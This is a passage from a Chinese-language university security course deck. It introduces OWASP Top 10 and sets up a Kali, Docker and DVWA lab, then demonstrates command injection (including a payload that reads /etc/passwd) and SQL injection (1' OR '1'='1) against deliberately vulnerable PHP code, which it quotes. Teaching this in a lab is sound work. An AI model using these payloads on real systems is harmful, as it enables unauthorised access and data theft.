Slide 1
教育部新型態資安實務示範課程發展計畫-資訊安全基礎實務課程
網站安全
網站威脅模式與分析
OWASP TOP 10
測試環境建置 Kali Linux + Docker +DVWA
網站威脅模式與LOG分析
強化網站安全的技術

Slide 2
每年都有很多網站爆發漏洞
造成龐大損失

Slide 3

HITCON zero day
https://zeroday.hitcon.org/
ZeroDay 是一個銜接資安專家與組織間的良性溝通橋樑的漏洞提報平台，專門協助接獲漏洞通報並提報予組織和修正漏洞等服務。

Slide 4
提到網站漏洞
就會提到OWASP TOP 10

Slide 5

OWASP組織
https://en.wikipedia.org/wiki/OWASP
The Open Web Application Security Project (OWASP)開放式Web應用程式安全項目（OWASP）是一個線上社群、非營利組織，在Web應用安全領域提供免費的文章、方法、檔案、工具和技術。

Slide 6



OWASP組織的貢獻:
https://en.wikipedia.org/wiki/OWASP
OWASP Application Security Verification Standard (ASVS) ver.4 (2019)
OWASP Secure Coding Practices
OWASP Top Ten Proactive Controls (2018)
OWASP Top Ten Risks (2017)
OWASP Testing Guide v4(2014)
OWASP Cheatsheet Series

Slide 7
OWASP TOP 10
網站十大類型漏洞與威脅
A1:2017-Injection
A2:2017-Broken Authentication
A3:2017-Sensitive Data Exposure
A4:2017-XML External Entities (XXE)
A5:2017-Broken Access Control
A6:2017-Security Misconfiguration
A7:2017-Cross-Site Scripting (XSS)
A8:2017-Insecure Deserialization
A9:2017-Using Components with Known Vulnerabilities
A10:2017-Insufficient Logging&Monitoring

Slide 8
測試環境建置
Kali Linux + Docker +DVWA

Slide 9
本課程所需環境已經安裝好，請直接下載使用
Kali_2019_2_Docker_DVWA.ova
測試環境建置
Kali Linux + Docker +DVWA
登入帳號：root
登入密碼：toor

Slide 10





測試環境說明
2.啟動image
成為測試環境
(container|容器)
1.下載測試
環境的docker
image

Slide 11


CONTAINER
CONTAINER
CONTAINER
Tomcat
PHP
Kali Linux + Docker
Java
MySQL
Static
Debian
Ubuntu
Alpine
Kernel
https://zh.wikipedia.org/zh-tw/Docker
https://zh.wikipedia.org/zh-tw/Kali_Linux
Docker
https://www.docker.com/resources/what-container
Kali Linux 使用版本：2019.2
Kali Linux內建擁有超過600種滲透工具
{Nmap(服務掃描工具), Wireshark(封包分析工具), Burp Suite(Web安全測試工具), Aircrack-ng(無線網路密碼破解)…etc}
它的主要功能為數位鑑識與滲透測試

Slide 12

Docker 指令
https://philipzheng.gitbooks.io/docker_practice/content/
指令 | 說明
docker version | 查看目前使用的版本
docker pull | 取得image
docker run | 啟動docker image
docker stop | 停止docker image
docker image ls | 檢視有多少已下載的images
docker ps | 列出docker containers
CONTAINER
CONTAINER
CONTAINER
Tomcat
PHP
Java
MySQL
Static
Debian
Ubuntu
Alpine
Kernel
Docker

Slide 13

啟動Docker Image
Image ID
docker run -p 80:80 -t vulnerables/web-dvwa
參數說明:
-p 指定一個端口
-t 一個虛擬的終端機

Slide 14

DVWA漏洞平台建置
步驟一:登入DVWA
在虛擬機中打開瀏覽器
打開 127.0.0.1 或 localhost
直接按下登入

Slide 15

DVWA漏洞平台建置
步驟二:設定資料庫
新增資料庫

Slide 16

DVWA漏洞平台建置
步驟三:使用預設密碼登入
預設帳密: Username: admin Password: password

Slide 17

DVWA漏洞平台
DVWA（Damn Vulnerable Web Application） 是用來鑑別安全脆弱性的Web應用，為安全專業人員測試專業技能及工具提供合法之環境，幫助理解web應用安全防範過程。
有多個模組類型： (暴力破解, 指令注入, 跨站請求偽造, 文件包含, 檔案上傳, SQL注入,SQL盲注,XSS指令碼…etc)

Slide 18
網站漏洞測試
初體驗

Slide 19


Slide 20

DVWA漏洞平台建置
本次教學使用Low
DVWA漏洞平台-四種安全等級
不同等級分不同難度
Low：簡單
Medium：普通
High：困難
Impossible：不可能

Slide 21
Command injection

Slide 22


正常輸入::216.58.200.36

Slide 23

測試型輸入::216.58.200.36;ls

Slide 24

測試型輸入::216.58.200.36; cd ../../../../../&& cat /etc/passwd

Slide 25
SQLi injection
攻擊實務

Slide 26


正常輸入::1

Slide 27


測試型輸入::1' OR '1'= '1

Slide 28
原始碼分析
<?php if( isset( $_REQUEST[ 'Submit' ] ) ) { // Get input $id = $_REQUEST[ 'id' ]; // Check database $query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';"; $result = mysqli_query($GLOBALS["___mysqli_ston"], $query ) or die( '<pre>' . ((is_object($GLOBALS["___mysqli_ston"])) ? mysqli_error($GLOBALS["___mysqli_ston"]) : (($___mysqli_res = mysqli_connect_error()) ? $___mysqli_res : false)) . '</pre>' ); // Get results while( $row = mysqli_fetch_assoc( $result ) ) { // Get values $first = $row["first_name"]; $last = $row["last_name"]; // Feedback for end user echo "<pre>ID: {$id}<br />First name: {$first}<br />Surname: {$last}</pre>"; } mysqli_close($GLOBALS["___mysqli_ston"]); } ?>
發現沒有對輸入做任何檢查直接做SQL查詢

Slide 29
原理
SQLi injection
$id = 1' OR '1'= '1
$query = "SELECT first_name, last_name FROM users WHERE user_id = '$id';";
SQL
資料庫
查詢語法
SELECT first_name, last_name
FROM users
WHERE user_id = '$id';
SQL==structurd Query Language==結構化查詢語言

Slide 30
原理
SQLi injection
SQL==structurd Query Language==結構化查詢語言
SQL
資料庫
查詢語法
SELECT first_name, last_name
FROM users
WHERE user_id = '$id';
$id = 1' OR '1'= '1
WHERE user_id = '$id';
WHERE user_id = '1' OR '1'= '1';"
WHERE user_id = '1' OR '1'= '1' ; "
OR運算特性:只要有一個條件為真,
